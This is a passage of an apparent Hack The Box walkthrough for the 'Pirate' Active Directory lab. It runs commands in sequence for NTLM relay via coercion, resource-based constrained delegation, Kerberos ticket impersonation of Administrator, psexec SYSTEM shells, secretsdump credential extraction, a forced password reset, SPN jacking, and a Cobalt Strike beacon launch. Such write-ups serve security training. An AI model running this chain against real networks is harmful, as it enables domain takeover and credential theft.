
In this situation we need the HTTP relay, so lets use coercer to perform this.
Ill start ntlmrelayx to point to DC01.
1
ntlmrelayx.py -smb2support -t ldaps://10.129.244.95 -i -domain pirate.htb

Now we’ll use coercer to coerce WEB01 in connecting back to DC01.
1
coercer coerce -t web01.pirate.htb --auth-type http -u 'pentest' -p 'p3nt3st2025!&' -d pirate.htb --dc-ip 10.129.244.95 -l fakehost


Successfully authenticated with the DC01 as WEB01 machine account. Now lets see what options do we have by connecting to the interactive LDAP shell opened by ntlmrelayx on localhost port 11000

By the above help we can set the RBCD on a computer account and then impersonate users on the target.
So ill set the RBCD on WEB01 machine and the grantee to be EXCH01 machine account since we control the EXCH01 machine account.
1
set_rbcd WEB01$ EXCH01$

Now we can Impersonate any user and request Silver ticket to WEB01 user.
So lets abuse this and get an Administrator Silver Ticket.
1
getST.py -spn 'CIFS/WEB01.pirate.htb' -impersonate 'Administrator' pirate.htb/'EXCH01$':'exch01' -dc-ip 10.129.244.95  2>/dev/null

So now lets get a shell on the WEB01 machine using psexec.py
1
psexec.py -dc-ip 10.129.244.95 -target-ip 192.168.100.2 -k -no-pass WEB01.PIRATE.HTB


Now we have a SYSTEM shell on WEB01 machine.
Claiming the user.txt flag in the a.white’s desktop directory.
Secretsdump on WEB01
Lets extract credentials on the WEB01 machine using the secretsdump.py
1
secretsdump.py -k -no-pass web01.pirate.htb

Now we also have the A.white default password too!, saving it to our creds.txt file.
SPN Jacking
Now that we own A.white user’s credential, earlier in bloodhound we saw that she has ForceChangePassword privileges over her admin account.

Using bloodyAD to move to A.White_adm account.
1
bloodyAD -d pirate.htb -i 10.129.244.95 -u 'a.white' -p 'E2nvAOKSz5Xz2MJu' set password a.white_adm 'aashwin10!'

Now that we own A.white_adm account checking outbounds from her, we have these privileges.

As a member of IT group I can hijack SPNs.
Earlier we saw that we have constrained delegation w Protocol Transition with SPN as HTTP/WEB01.PIRATE.HTB to WEB01$ machine.
And with the privileges of WriteSPN, I can add this SPN to DC01 too!, now that 2 machine accounts cant have the same SPNs so we need to remove the SPN from the WEB01 machine and add that SPN to DC01.
This all can be done using bloodyAD.
1
bloodyAD -d pirate.htb -i 10.129.244.95 -u 'a.white_adm' -p 'aashwin10!' msldap delspn "CN=WEB01,CN=COMPUTERS,DC=PIRATE,DC=HTB" "HTTP/WEB01.PIRATE.HTB"

Now adding this SPN to the DC01 machine.
1
bloodyAD -d pirate.htb -i 10.129.244.95 -u 'a.white_adm' -p 'aashwin10!' msldap addspn "CN=DC01,OU=DOMAIN CONTROLLERS,DC=PIRATE,DC=HTB" "HTTP/WEB01.PIRATE.HTB"

Now whent the SPN is set on DC, we can request a Silver ticket now using the alt-service parameter, as it can now impersonate other SPNs too like CIFS, LDAP on DC01 impersonating any user.
1
getST.py -spn 'HTTP/WEB01.pirate.htb' -impersonate 'Administrator' pirate.htb/'a.white_adm':'aashwin10!' -dc-ip 10.129.244.95  -altservice 'CIFS/DC01.pirate.htb' 2>/dev/null

Shell as NT AUTHORITY\SYSTEM
Lets now do psexec into DC to get a SYSTEMs shell.
1
2
export KRB5CCNAME=Administrator@CIFS_DC01.pirate.htb@PIRATE.HTB.ccache
psexec.py -k -no-pass dc01.pirate.htb

Now we are system on DC and claimed the root flag.
The CobaltStrike C2 !

We can exploit this machine using CobaltStrike, Lets say we get initial foothold as the gmsa_adfs_prod$ user on the DC.
Now lets set up socks proxy to access the internal services on the box.
To do that I ll get CS beacon on the evil-winrm session running as the adfs user and get my beacon running as that user.
Setting up the listeners

Set up all the listeners and then generated the beacon payloads too using Payloads>Windows stageless generate all payloads and saved them into /root/cobaltstrike/payloads directory.

Beacon as gmsa_adfs_prod$ and setting RBCD
Now in the Evil-winrm shell, we copy htb_http_x64.exe beacon file to the session and execute it.

Now in the cobalt strike we can see our beacon checking in.
